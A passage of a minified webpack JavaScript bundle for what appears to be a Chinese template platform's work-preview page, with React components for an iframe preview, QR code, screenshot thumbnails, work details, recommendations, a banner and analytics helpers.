method.")}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var _=function(){function e(e,t){var r=this;void 0===t&&(t=!1),this.messageListeners=new Map,this.waitingSenders=[],this.messageAllListeners=null,this.onReceiveMessage=function(e){if(e.source===r.targetWindow&&e.data&&Object(c.g)(e.data))try{var t=JSON.parse(e.data);if("__POST_MESSAGER_READY__"===t.type){r.isReady=!0;for(var n,o=u(r.waitingSenders);!(n=o()).done;){var i=n.value;r.send(i.type,i.data)}}r.messageAllListeners&&Object(c.d)(r.messageAllListeners)&&r.messageAllListeners(t.data||t);var a=r.messageListeners.get(t.type);if(!a||!a.length)return;for(var s,l=u(a);!(s=l()).done;){var _=s.value;Object(c.d)(_)&&_(t.data||t)}}catch(e){console.log(e)}},this.isReady=!1,this.targetWindow=e,this.force=t,this.targetWindow&&(window.addEventListener("message",this.onReceiveMessage,!1),this.targetWindow.postMessage(this.createMessage("__POST_MESSAGER_READY__"),"*"))}var t=e.prototype;return t.createMessage=function(e,t){var r={type:e,data:t};return JSON.stringify(r)},t.send=function(e,t){if(!e||!Object(c.g)(e)||!this.targetWindow)return!1;if(!this.isReady&&!this.force){var r={type:e,data:t};return this.waitingSenders.push(r),!1}return this.targetWindow.postMessage(this.createMessage(e,t),"*"),!0},t.listenAll=function(e){return!!e&&(this.messageAllListeners=e,!0)},t.listen=function(e,t){if(!(e&&t&&Object(c.g)(e)&&Object(c.d)(t)))return!1;var r=this.messageListeners.get(e);return r||(r=[],this.messageListeners.set(e,r)),-1===r.indexOf(t)&&r.push(t),!0},t.unlisten=function(e,t){if(!this.hasListen(e))return!1;if(!t)return this.messageListeners.set(e,[]),!0;var r=this.messageListeners.get(e);if(r){var n=r.indexOf(t);n>=0&&r.splice(n,1)}return!0},t.unlistenAll=function(){this.messageAllListeners=null},t.hasListen=function(e){if(!e||!Object(c.g)(e))return!1;var t=this.messageListeners.get(e);return t&&t.length>1},t.close=function(){window.removeEventListener("message",this.onReceiveMessage),this.unlistenAll(),this.targetWindow=null,this.isReady=!1,this.force=!1},e}(),p=r(53);function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){E(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function E(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var g="__PREVIEW_PAGE_SWITCH__",O={width:80,height:80,colorDark:"#000",colorLight:"#fff"},b=function(e){var t,r;function n(t){var r;return E(h(r=e.call(this,t)||this),"h5Messager",void 0),E(h(r),"h5Iframe",void 0),E(h(r),"createQrcode",(function(){var e=r.props.baseInfo.appUrl;r.qrCode.querySelector("canvas")||new p.a(r.qrCode,d(d({},O),{},{text:e}))})),E(h(r),"listenH5Iframe",(function(){r.h5Iframe&&r.h5Iframe.contentWindow&&(r.h5Messager=new _(r.h5Iframe.contentWindow),r.h5Messager.listen("__PREVIEW_PAGE_FIRST_PAGE__",(function(e){e&&e.current&&(r.setState({currentPage:e.current}),r.props.setCurrentPage(e.current))})),r.h5Messager.listen("__PREVIEW_PAGE_SWITCH_SUCCESS__",(function(e){e&&e.current&&(r.setState({currentPage:e.current}),r.props.setCurrentPage(e.current))})))})),E(h(r),"goPrev",(function(){r.h5Messager.send(g,{type:"prev"})})),E(h(r),"goNext",(function(){r.h5Messager.send(g,{type:"next"})})),r.h5Messager=null,r.state={isScrolling:!1,currentPage:1},r}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,m(t,r);var o=n.prototype;return o.componentDidMount=function(){this.listenH5Iframe(),this.createQrcode();var e=this.props.baseInfo.appUrl,t=e?e.replace(/(\/m2\/|\/m\/|\/mspa\/)/,"/m2/"):"";this.h5Iframe.src=e?t.replace(/^(https|http):\/\//,"//")+"?mobile=1":""},o.componentWillUnmount=function(){this.h5Messager&&this.h5Messager.close()},o.componentWillReceiveProps=function(e){var t;e.targetPage>this.props.targetPage?(t="next",this.h5Messager.send(g,{type:"goto",targetPage:e.targetPage,direction:t})):e.targetPage<this.props.targetPage&&(t="prev",this.h5Messager.send(g,{type:"goto",targetPage:e.targetPage,direction:t}))},o.render=function(){var e=this,t=this.props,r=t.pageCount,n=t.pageLoop,o=this.state.currentPage,a=!n&&1===o,c=!n&&o===r;return i.a.createElement("div",{className:"h5-wrap"},i.a.createElement("div",{className:"iframe-wrapper"},i.a.createElement("iframe",{id:"h5-iframe",key:"normal",frameBorder:0,ref:function(t){return e.h5Iframe=t},width:s.a.PAGE_WIDTH,height:s.a.PAGE_HEIGHT})),r>1?i.a.createElement("div",{className:"page-turning",style:{width:s.a.PAGE_WIDTH+"px"}},i.a.createElement("button",{onClick:this.goPrev,className:a?"btn pull-left":"btn btn-loop pull-left",disabled:a},"上一页"),i.a.createElement("span",{className:"page-foot"},o,"/",r),i.a.createElement("button",{onClick:this.goNext,className:c?"btn pull-right":"btn btn-loop pull-right",disabled:c},"下一页")):null,i.a.createElement("div",{className:"qrcode"},i.a.createElement("div",{className:"qrcode-img",ref:function(t){return e.qrCode=t}}),i.a.createElement("div",{className:"qrcode-desc"},"扫一扫查看")))},n}(o.Component);r(23),r(352);function v(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function y(e,t){return(y=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function w(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var P=function(e){var t,r;function n(t){var r;return w(v(r=e.call(this,t)||this),"shotMessager",void 0),w(v(r),"reSendFirst",(function(){setTimeout((function(){!r.state.arrScreenShot[0]&&r.screenShotIframe&&r.screenShotIframe.contentWindow.postMessage(JSON.stringify({type:"__PAGE_SCREEN_SHOT__",page:0}),"*")}),3e3)})),w(v(r),"listenShotIframe",(function(){window.addEventListener("message",(function(e){if(e.data){var t=Object(c.g)(e.data)?JSON.parse(e.data):e.data;switch(t.type){case"RENDERER_PLUGIN_SCREENSHOT_READY":r.sendShotAction(t);break;case"__PAGE_SCREEN_SHOT_RESULT__":t.data&&t.data.base64&&r.dealShotData(t.data)}}}))})),w(v(r),"listenMouseWheel",(function(){var e=document.querySelector("#thumbnail");e.addEventListener("mousewheel",(function(t){t.stopPropagation(),t.wheelDelta>0?e.scrollLeft=e.scrollLeft-42:e.scrollLeft=e.scrollLeft+42,t.preventDefault()}),!1)})),r.shotMessager=null,r.screenShotData=[],r.state={arrScreenShot:[],pageCount:r.props.pageCount,visiableCount:1,currentPage:0},r}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,y(t,r);var o=n.prototype;return o.componentWillReceiveProps=function(e){e.currentPage!==this.props.currentPage&&this.setState({currentPage:e.currentPage-1})},o.componentDidMount=function(){this.listenShotIframe(),this.listenMouseWheel(),this.reSendFirst();var e=this.props.baseInfo.appUrl,t=e?e.replace(/(\/m2\/|\/m\/|\/mspa\/)/,"/m2/screenshot/"):"";this.screenShotIframe.src=t.replace(/^(https|http):\/\//,"//")+"?mobile=1&capture=1"},o.componentWillUnmount=function(){this.shotMessager&&this.shotMessager.close()},o.sendShotAction=function(e){if(this.screenShotIframe&&this.screenShotIframe.contentWindow){var t=this.screenShotIframe.contentWindow;t.postMessage(JSON.stringify({type:"__POST_MESSAGER_READY__"}),"*");var r=e.pageCount,n=e.pageLoop,o=e.visiableCount;this.props.setPageCount(r),this.props.setPageLoop(n),this.setState({visiableCount:o,pageCount:r},(function(){for(var e=function(e){setTimeout((function(){return t.postMessage(JSON.stringify({type:"__PAGE_SCREEN_SHOT__",page:e}),"*")}),600*e)},r=0;r<o;r++)e(r)}))}},o.dealShotData=function(e){var t=this,r=e.base64,n=e.page,o=e.pageIndex;o=parseInt(o);var i=new Image;i.onload=function(){var e=168/i.width,a=i.height*e-5;if(1===t.state.pageCount&&a>264){for(var s=0;s<a/264-1;s++)t.screenShotData.push({isOnePage:!0,base64:r,pageIndex:o,position:-264*s});t.screenShotData.push({isOnePage:!0,base64:r,pageIndex:o,position:264-a}),t.setState({visiableCount:t.screenShotData.length})}else t.screenShotData[n]={base64:r,pageIndex:o,position:0};t.setState({arrScreenShot:t.screenShotData})},i.src=r},o.getThumnbnailList=function(e,t,r){var n=this;return Array.from({length:t}).map((function(t,o){return i.a.createElement("li",{onClick:function(t){t.stopPropagation(),n.props.setTargetPage(e[o].pageIndex),n.setState({currentPage:o})},key:o,className:r!=(e[o]?e[o].pageIndex:void 0)||e[o].isOnePage?"thumbnail-item":"thumbnail-item active",style:n.getLiStyle(e,o)},i.a.createElement("span",{className:"loading"},e[o]?"":"加载中..."))}))},o.getLiStyle=function(e,t){return{backgroundImage:"url("+(e[t]?e[t].base64:"")+")",backgroundPositionY:(e[t]?e[t].position:0)+"px",backgroundRepeat:"no-repeat"}},o.render=function(){var e=this,t=this.state,r=t.arrScreenShot,n=t.visiableCount,o=t.currentPage;return i.a.createElement("div",{className:"iframe-wrapper"},i.a.createElement("iframe",{className:"shot-iframe",key:"screenshot",frameBorder:0,ref:function(t){return e.screenShotIframe=t},width:s.a.PAGE_WIDTH+2,height:s.a.PAGE_HEIGHT+2}),i.a.createElement("ul",{className:"thumbnail",id:"thumbnail"},this.getThumnbnailList(r,n,o)))},n}(o.Component),T=(r(353),r(1)),S=r.n(T),R=r(15),j=r(3);function C(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?C(Object(r),!0).forEach((function(t){L(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):C(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function I(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function D(e,t){return(D=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function L(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var M=function(e){var t,r;function n(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return L(I(t=e.call.apply(e,[this].concat(n))||this),"initStat",(function(e,r,n){var o={},i=t.props.baseInfo,a=i.templateId,s=i.tplSpecies,c=i.tplFreeLimit,u=i.id;a&&(o={type:s,templateused:a?"1":"2",tplid:a,price:c?"1":"2"}),Object(j.i)("RP_STORE","作品案例详情页",e,n,A({id:r,app_id:u},o))})),L(I(t),"sendStatClick",(function(){t.initStat("点击作品详情页中的制作按钮","web_apppreview_detail_make_click",R.a.ACTION_CLICK)})),t}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,D(t,r);var o=n.prototype;return o.componentDidMount=function(){this.initStat("访问作品详情页","web_apppreview_detail_preview",R.a.ACTION_INIT)},o.render=function(){var e,t=this.props.baseInfo,r=t.appName,n=t.userName,o=t.desc,a=t.tags,s=t.templateId,c=t.tplSpecies,u=t.tplShelf;switch(c){case 1:e=S.a.RP_H5;break;case 2:e=S.a.RP_SPA;break;case 3:e=S.a.RP_VIDEO;break;case 4:e=S.a.RP_GAME;break;default:e=S.a.RP_H5}var l="/template/multipage.html#"+s+"#"+e;return i.a.createElement("div",{className:"base-info"},i.a.createElement("h1",null,r||"该作品暂无标题"),i.a.createElement("div",{style:{marginBottom:"15px"}},"作者：",i.a.createElement("span",null,n?n.length>30?n.slice(0,30)+"...":n:"暂无")),i.a.createElement("div",{style:{marginBottom:"17px"}},"描述：",i.a.createElement("span",null,o?o.length>30?o.slice(0,30)+"...":o:"暂无")),a&&a.length?i.a.createElement("div",{className:"tag-wrap"},"标签：",i.a.createElement("div",{className:"tag-bar"},a.map((function(e){return e.tag?i.a.createElement("a",{style:{width:""+(e.tag.length<=3?"73px":null),padding:""+(e.tag.length>3?"0 15px":null)},key:e.id,className:"tag",href:"/preview/search-"+e.id+".html"},e.tag):null})))):null,s&&1==+u?i.a.createElement("a",{href:l,style:{marginBottom:"8px"},onClick:this.sendStatClick.bind(this)},i.a.createElement("button",{className:"btn"},"使用相同模板制作")):i.a.createElement("a",{href:"/template/",target:"_blank",style:{marginBottom:"8px"},onClick:this.sendStatClick.bind(this)},i.a.createElement("button",{className:"btn"},"免费制作")))},n}(o.Component);r(354),r(355);function k(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function N(e,t){return(N=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function x(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var B=function(e){var t,r;function n(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return x(k(t=e.call.apply(e,[this].concat(n))||this),"sendStatClick",(function(){var e=t.props.appid;Object(j.i)("RP_STORE","作品案例详情页","点击作品相关推荐作品",R.a.ACTION_CLICK,{id:"web_apppreview_detail_tuijian_click",app_id:e})})),t}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,N(t,r),n.prototype.render=function(){var e=this.props,t=e.name,r=e.imgurl,n=e.appurl,o=n.lastIndexOf("/"),a="/preview/app-"+n.substring(o+1)+".html";return i.a.createElement("li",{className:"list-item"},i.a.createElement("a",{href:a,onClick:this.sendStatClick.bind(this),target:"_blank",rel:"noopener noreferrer"},i.a.createElement("div",{className:"item-cover"},i.a.createElement("img",{className:"item-image",src:r,alt:t})),i.a.createElement("h2",{className:"item-title"},t)))},n}(o.Component);function U(){return(U=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function H(e,t){return(H=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var W=function(e){var t,r;function n(t){return e.call(this,t)||this}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,H(t,r),n.prototype.render=function(){var e=this.props.recommonList;return i.a.createElement("div",{className:"recommon-container"},i.a.createElement("div",{className:"header"},i.a.createElement("strong",{className:"header-title"},"你可能感兴趣的"),i.a.createElement("a",{className:"viewmore",href:"/preview/",target:"_blank"},"查看更多>")),i.a.createElement("ul",{className:"recommon-list"},e.map((function(e,t){return i.a.createElement(B,U({key:t},e))}))))},n}(o.Component);function F(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function G(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var K=Object(n.b)((function(e,t){return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?F(Object(r),!0).forEach((function(t){G(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):F(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({recommonList:e.appDetail.recommonList},t)}),null)(W);r(356);function q(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function V(e,t){return(V=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function X(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Y=function(e){var t,r;function n(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return X(q(t=e.call.apply(e,[this].concat(n))||this),"initStat",(function(){var e=t.props.banner;Object(j.i)("RP_STORE","作品详情页","点击作品详情页的banner",R.a.ACTION_CLICK,{id:"web_apppreview_detail_banner_click",bannerid:e[0].bannerId})})),t}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,V(t,r),n.prototype.render=function(){var e=this.props.banner;return i.a.createElement("div",{className:"banner-container"},e.length>0?i.a.createElement("a",{href:e[0].jumpUrl,target:"{_blank}",onClick:this.initStat.bind(this)},i.a.createElement("img",{className:"banner-image",src:e[0].imageUrl,alt:e[0].imageTitle})):null)},n}(o.Component);function J(){return(J=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Q(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function $(e,t){return($=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function z(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Z=function(e){var t,r;function n(){var t;return z(Q(t=e.call(this)||this),"setPageLoop",(function(e){t.setState({pageLoop:e})})),z(Q(t),"setTargetPage",(function(e){t.setState({targetPage:e})})),z(Q(t),"setCurrentPage",(function(e){t.setState({currentPage:e})})),z(Q(t),"setPageCount",(function(e){t.setState({pageCount:e})})),t.state={currentPage:1,targetPage:0,pageCount:0,pageLoop:!1},t}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,$(t,r),n.prototype.render=function(){var e=this.state,t=e.targetPage,r=e.currentPage,n=e.pageCount,o=e.pageLoop,a=this.props,s=a.banner,c=a.baseInfo;return i.a.createElement("div",{className:"wrapper"},i.a.createElement("div",{className:"show-block"},i.a.createElement(b,{targetPage:t,pageCount:n,baseInfo:c,pageLoop:o,setCurrentPage:this.setCurrentPage}),i.a.createElement(P,J({pageCount:n,currentPage:r,setPageLoop:this.setPageLoop,setTargetPage:this.setTargetPage,setPageCount:this.setPageCount},this.props))),i.a.createElement(M,{baseInfo:c}),i.a.createElement(K,null),i.a.createElement(Y,{banner:s}))},n}(o.Component);function ee(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function te(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.a=Object(n.b)((function(e,t){var r=e.appDetail;return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ee(Object(r),!0).forEach((function(t){te(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ee(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({baseInfo:r.baseInfo,banner:r.banner},t)}),null)(Z)},28:function(e,t,r){"use strict";r.d(t,"a",(function(){return i})),r.d(t,"d",(function(){return a})),r.d(t,"b",(function(){return s})),r.d(t,"e",(function(){return c})),r.d(t,"f",(function(){return u})),r.d(t,"g",(function(){return l})),r.d(t,"c",(function(){return _}));r(12),r(132),r(106),r(4);var n=Object.prototype.toString,o=Object.prototype.hasOwnProperty;function i(e){return n.call(e)}function a(e){return"[object Function]"===n.call(e)}function s(e){return Array.isArray?Array.isArray(e):"[object Array]"===n.call(e)}function c(e){return null===e}function u(e){var t=typeof e;return e&&("object"===t||"function"===t)||!1}function l(e){return"[object String]"===n.call(e)}function _(e){return null===e||(s(e)?!e.length:!!function(e){if(!u(e)||e.nodeType||e===e.window)return!1;if(e.constructor&&!o.call(e,"constructor")&&!o.call(e.constructor.prototype,"isPrototypeOf"))return!1;var t;for(t in e);return void 0===t||o.call(e,t)}(e)&&!Object.keys(e).length)}},3:function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,"d",(function(){return getUrlWithQuery})),__webpack_require__.d(__webpack_exports__,"a",(function(){return cleanObj})),__webpack_require__.d(__webpack_exports__,"i",(function(){return sendStat})),__webpack_require__.d(__webpack_exports__,"c",(function(){return getUrlPathname})),__webpack_require__.d(__webpack_exports__,"e",(function(){return gotoEditor})),__webpack_require__.d(__webpack_exports__,"f",(function(){return gotoPosterEditor})),__webpack_require__.d(__webpack_exports__,"g",(function(){return gotoSearchPage})),__webpack_require__.d(__webpack_exports__,"b",(function(){return enableHMR})),__webpack_require__.d(__webpack_exports__,"l",(function(){return updateSearchUrlKey})),__webpack_require__.d(__webpack_exports__,"k",(function(){return updateSearchUrlFilterData})),__webpack_require__.d(__webpack_exports__,"h",(function(){return once})),__webpack_require__.d(__webpack_exports__,"j",(function(){return uniqueId}));var core_js_modules_es6_regexp_search_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(37),core_js_modules_es6_regexp_search_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es6_regexp_search_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_es6_string_includes_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(39),core_js_modules_es6_string_includes_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_es6_string_includes_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_es7_array_includes_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(32),core_js_modules_es7_array_includes_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_es7_array_includes_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_es6_object_assign_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(41),core_js_modules_es6_object_assign_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_es6_object_assign_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_es6_object_keys_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(4),core_js_modules_es6_object_keys_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_es6_object_keys_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_es6_regexp_replace_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(33),core_js_modules_es6_regexp_replace_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_es6_regexp_replace_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_es6_regexp_match_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(66),core_js_modules_es6_regexp_match_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_es6_regexp_match_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_es6_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(12),core_js_modules_es6_object_to_string_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_es6_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_es6_date_to_string_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(59),core_js_modules_es6_date_to_string_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_es6_date_to_string_js__WEBPACK_IMPORTED_MODULE_8__),core_js_modules_es6_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(60),core_js_modules_es6_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(core_js_modules_es6_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_9__),core_js_modules_es6_symbol_js__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(5),core_js_modules_es6_symbol_js__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(core_js_modules_es6_symbol_js__WEBPACK_IMPORTED_MODULE_10__),core_js_modules_es6_array_filter_js__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(6),core_js_modules_es6_array_filter_js__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(core_js_modules_es6_array_filter_js__WEBPACK_IMPORTED_MODULE_11__),core_js_modules_es6_object_get_own_property_descriptor_js__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(8),core_js_modules_es6_object_get_own_property_descriptor_js__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(core_js_modules_es6_object_get_own_property_descriptor_js__WEBPACK_IMPORTED_MODULE_12__),core_js_modules_es7_object_get_own_property_descriptors_js__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(9),core_js_modules_es7_object_get_own_property_descriptors_js__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(core_js_modules_es7_object_get_own_property_descriptors_js__WEBPACK_IMPORTED_MODULE_13__),store__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(17),_fe_common_lib_stat__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(15),constants_variable_json5__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(1),constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default=__webpack_require__.n(constants_variable_json5__WEBPACK_IMPORTED_MODULE_16__),_fe_common_lib_query_string__WEBPACK_IMPORTED_MODULE_17__=__webpack_require__(14),utils_env__WEBPACK_IMPORTED_MODULE_18__=__webpack_require__(25);function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var inEditorIframe=Object(utils_env__WEBPACK_IMPORTED_MODULE_18__.a)();function getUrlWithQuery(e){if(!e)return e;var t=_fe_common_lib_query_string__WEBPACK_IMPORTED_MODULE_17__.a(window.location.search),r=t.extParams,n=t.extSource;if(n&&r){var o=_fe_common_lib_query_string__WEBPACK_IMPORTED_MODULE_17__.b({extSource:n,extParams:r}),i=e.includes("?")?"&":"?";return[e,o].join(i)}return e}function cleanObj(e){var t=Object.assign({},e);return Object.keys(t).forEach((function(e){return(null===t[e]||void 0===t[e])&&delete t[e]})),t}function sendStat(e,t,r,n,o){void 0===o&&(o={});var i=store__WEBPACK_IMPORTED_MODULE_14__.a.getState().userInfo,a=i.userId,s=i.userHid;return o=_objectSpread(_objectSpread({},o),{},{user_id:s||"",rp_user_id:a||""}),_fe_common_lib_stat__WEBPACK_IMPORTED_MODULE_15__.a.sendComponent(e,t,r,n,o)}function getUrlPathname(){return window.location.pathname}function getEditorUrl(e,t,r,n){var o;void 0===e&&(e=""),void 0===n&&(n="");if(t){if(n)return n.replace(/^http:\/\//,location.protocol+"//")+"?templateid="+e;var i=((o={})[constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.SHOWPAGE]=constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.CONTENT_TYPE.SHOW_PAGE,o[constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.CHAJIAN]=constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.CONTENT_TYPE.ACTIVITY_PAGE,o[constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.POSTER]=constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.CONTENT_TYPE.POSTER,o)[t]||"showPage",a=window.RPCONFIG.editorHost;return e?r===constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.POSTER||t===constants_variable_json5__WEBPACK_IMPORTED_MODULE_16___default.a.POSTER?a+"?contentType="+i+"&templateid="+e+"&type="+t+"&category="+r:a+"?templateid="+e+"&type="+t+"&category="+r:a+"?contentType="+i}}var iframeEditor=window.RPCONFIG.iframeEditor;function gotoEditor(e,t,r,n){var o=store__WEBPACK_IMPORTED_MODULE_14__.a.getState().userInfo,i=o.platformConfigInfo||{},a=i.isPostMessageInIframe,s=void 0===a?0:a,c=i.isRedirectInIframe,u=void 0===c?0:c,l=getUrlWithQuery(getEditorUrl(e,t,r,n)),_={type:"LINK_TARGET",url:l,fullscreen:!0};if(o.isYouzan)window.open(l);else if(inEditorIframe){var p={type:"STORE_IN_EDITOR",search:{templateid:e,type:t,category:r}};console.debug("post message: ",p),window.parent.postMessage(p,"*")}else window.top===window||1!==s&&1!==u?iframeEditor&&iframeEditor.third?"tencent-cloud"===iframeEditor.third&&(console.debug("post message: ",_),window.parent.postMessage(JSON.stringify(_),"*"),window.location.href=l):window.location.href=l:(1===s&&(console.debug("post message: ",_),window.parent.postMessage(JSON.stringify(_),"*")),1===u&&(window.location.href=l))}function 